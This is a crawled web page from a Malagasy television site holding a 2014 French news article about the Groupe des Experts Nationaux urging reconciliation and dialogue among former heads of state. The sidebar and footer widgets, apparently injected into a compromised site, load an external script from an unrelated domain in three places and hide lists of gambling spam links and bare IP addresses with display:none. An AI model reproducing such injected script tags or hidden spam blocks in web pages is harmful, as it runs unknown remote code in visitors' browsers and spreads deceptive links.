

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/conjoncture-nationale-le-gen-sort-de-son-silence/
body_size: 8250
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Conjoncture : nationale Le GEN sort de son silence | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Conjoncture : nationale Le GEN sort de son silence Flux des commentaires" href="https://matv.mg/conjoncture-nationale-le-gen-sort-de-son-silence/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/56782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/conjoncture-nationale-le-gen-sort-de-son-silence/" />
<link rel='shortlink' href='https://matv.mg/?p=56782' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fconjoncture-nationale-le-gen-sort-de-son-silence%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fconjoncture-nationale-le-gen-sort-de-son-silence%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-56782 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/groupes-parlementaires-les-mapar-2-et-3-confirment-leur-soutien-au-regime/" rel="prev"><span class="meta-nav">&larr;</span> Groupes parlementaires : Les MAPAR  2 et 3 confirment leur soutien au régime</a></div>
					<div class="nav-next"><a href="https://matv.mg/barons-de-la-transition-avoirs-deposes-a-lexterieur-traces/" rel="next">Barons de la Transition : Avoirs déposés à l’extérieur tracés <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-56782" class="post-56782 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Conjoncture : nationale Le GEN sort de son silence</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/conjoncture-nationale-le-gen-sort-de-son-silence/" title="12:30" rel="bookmark"><span class="entry-date">17 décembre 2014</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Conjoncture : nationale Le GEN sort de son silence</strong></p>
<p><a href="http://matv.mg/wp-content/uploads/2014/12/5514.jpg"><img decoding="async" class="aligncenter size-full wp-image-56783" alt="" src="http://matv.mg/wp-content/uploads/2014/12/5514.jpg" width="500" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Le Groupe des Experts Nationaux (GEN) est sorti hier de son silence pour réagir à la situation politique et sociale actuelle. Lors d’une conférence de presse tenue au Cabram d’Ankadivato, les membres de ce groupe ont interpellé les acteurs de la vie nationale à s&rsquo;organiser et avoir une vision commune. Ceci a pour but de défendre la souveraineté du pays et de renforcer l&rsquo;autorité de l&rsquo;État. <span id="more-56782"></span><br />
Toujours dans ce sens, Madeleine Ramaholimihaso, Hery Rakotomanana et Bruno Rakotoarison ont fait appel à une concertation des anciens Chefs d&rsquo;État avec Hery Rajaonarimampianina, actuel Président de la République. « Nous sommes convaincus qu&rsquo;ils laisseront, chacun d&rsquo;eux, de côté leurs ambitions personnelles et travailleront pour un meilleur avenir des Malgaches », a expliqué Bruno Rakotoarison.<br />
Le processus de réconciliation nationale n&rsquo;a pas échappé à ces anciens responsables et acteurs de la société civile. En termes de réconciliation, celle-ci doit partir de la base que le GEN qualifie de « Réconciliation de Proximité ».<br />
D’après eux, 4 points majeurs doivent être respectés en vue de parfaire ce processus en question. La vérité, la justice, la réconciliation et la réparation sont les 4 points qu&rsquo;ils estiment incontournables au processus. De la collecte des doléances des victimes, en passant par le jugement des plaintes, la reconnaissance des torts et des actes jusqu&rsquo;à la réparation des victimes, à travers la mise en place d&rsquo;un fonds national de dédommagement, les membres du GEN souhaitent que la réconciliation nationale démarre depuis les districts où des commissions doivent être mises en place.</p>
<p style="text-align: right;"><strong>Marc A.</strong></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/conjoncture-nationale-le-gen-sort-de-son-silence/" title="Permalien pour Conjoncture : nationale Le GEN sort de son silence" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/groupes-parlementaires-les-mapar-2-et-3-confirment-leur-soutien-au-regime/" rel="prev"><span class="meta-nav">&larr;</span> Groupes parlementaires : Les MAPAR  2 et 3 confirment leur soutien au régime</a></div>
					<div class="nav-next"><a href="https://matv.mg/barons-de-la-transition-avoirs-deposes-a-lexterieur-traces/" rel="next">Barons de la Transition : Avoirs déposés à l’extérieur tracés <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9257a6259e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
